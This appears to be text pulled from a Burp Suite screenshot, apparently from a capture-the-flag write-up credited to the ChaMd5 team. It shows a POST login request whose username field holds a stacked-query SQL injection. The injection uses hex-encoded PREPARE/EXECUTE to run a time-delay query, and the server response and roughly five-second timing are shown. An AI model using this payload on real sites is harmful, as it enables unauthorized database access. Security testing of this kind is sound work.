 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < | ▼ > | ▼ Target: http://182.92.220.157:11116 ?
Request
Raw Params Headers Hex
POST /index.php?r=Login/Login HTTP/1.1
Host: 182.92.220.157:11116
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://182.92.220.157:11116/index.php?r=Index/Index
Content-Type: application/json
Content-Length: 110
Connection: close
{"username":"1';SET @a=0x73656C65637420736C6565702835293B;PREPARE st FROM @a;EXECUTE
st;","password":"admin"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 06 Dec 2019 08:36:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 51
Connection: close
Content-Type: text/html; charset=UTF-8
{"code":"202","info":"error username or password."}
? < + > Type a search term 0 matches
ChaMd5安全团队
Done 218 bytes | 5,034 millis